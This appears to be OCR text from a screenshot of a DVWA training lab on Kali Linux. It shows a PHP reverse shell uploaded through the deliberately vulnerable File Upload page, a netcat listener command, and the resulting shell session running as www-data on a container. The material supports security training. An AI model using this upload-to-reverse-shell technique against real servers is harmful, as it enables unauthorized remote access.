 • Vulnerability: File Upload
New Tab
raw.githubusercontent.com/
GitHub - pentestmonkey/
localhost:8080/hackable/uploads/shell.php
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
ome
structions
etup / Reset DB
rute Force
ommand Injection
SRF
le Inclusion
le Upload
secure CAPTCHA
QL Injection
QL Injection (Blind)
eak Session IDs
SS (DOM)
SS (Reflected)
SS (Stored)
SP Bypass
avaScript
VWA Security
HP Info
bout
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More Information
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -v -n -l -p 1234^C
kali@kali:~$ nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [172.17.0.2] 42416
Linux e7fcee3031cc 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64 GNU/L
inux
15:59:49 up 22 min, 0 users, load average: 0.17, 0.12, 0.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib64